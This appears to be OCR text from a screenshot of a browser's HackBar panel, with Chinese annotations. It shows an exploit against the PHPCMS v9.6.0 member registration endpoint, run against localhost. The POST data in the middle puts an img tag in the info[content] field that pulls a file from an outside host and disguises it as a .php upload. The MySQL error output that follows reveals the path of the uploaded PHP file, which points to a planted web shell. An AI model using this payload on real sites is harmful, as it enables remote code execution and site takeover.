 127.0.0.1/phpcms_v9.6.0_UTF8/install_package/index.php?m=member&c=index&a=register
百度 <Ctrl+K>
173 KB/s
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 http://666jituan.co...
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/phpcms_v9.6.0_UTF8/install_package/index.php?m=member&c=index&a=register&siteid=1
Split URL
请求url-替换网址到index.php即可，忽视我的
phpcms安装路径
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
siteid=1&modelid=11&username=xx45454545&password=222222&email=aaa555@qq.com&info[content]=<img src=http://ahcert.org.cn/page/c.txt?.php#.jpg>&dosubmit=1&protocol=
MySQL Query : INSERT INTO `phpcmsv9`.`v9_member_detail`(`content`,`userid`) VALUES ('<img src=http://127.0.0.1/phpcms_v9.6.0_UTF8/install_package/uploadfile/2017/0415/20170415120927412.php>','1')
MySQL Error : Unknown column 'content' in 'field list'
MySQL Errno : 1054
Message : Unknown column 'content' in 'field list'
Need Help?
这里就是POST数据